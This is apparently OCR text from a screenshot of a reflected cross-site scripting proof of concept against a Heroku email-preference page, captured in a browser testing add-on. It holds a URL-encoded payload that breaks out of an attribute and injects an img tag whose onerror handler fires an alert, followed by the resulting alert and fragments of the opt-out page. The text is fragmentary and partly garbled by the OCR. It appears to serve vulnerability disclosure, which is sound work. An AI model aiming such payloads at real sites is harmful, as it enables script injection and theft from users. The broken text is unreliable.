 heroku.com/emailPreference/e/36622/616/3a6bcd5c7341664f96cffd1dbc9d41c3/403003217""><img src%3Dx onerror%3Dalert("Oooopp
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
.heroku.com/emailPreference/e/36622/616/3a6bcd5c7341664f96cffd1dbc9d41c3/403003217%22%22%3E%Cimg%20src%3Dx%20onerror%3Dalert%28%22Ooooppsss-XSS-By-R00t-Sh3ll%22%29%3B%3E%22%22%3E%3C%2fa%3E
Split URL
Execute
Enable Post data
Enable Referrer
heroku
Ooooppsss-XSS-By-R00t-Sh3ll
OK
ter
e our marketing
emails that include monthly newsletters,
events/webinars, product launches and more.
Email Address*
jhamkutest@gmail.com
Prospect - Score GT
Zero
"">" onclick="return
confirm('Are you sure you
want to opt out from all
future email
communications?'); ">Opt
out from all email
Transferring data from lp2.heroku.com...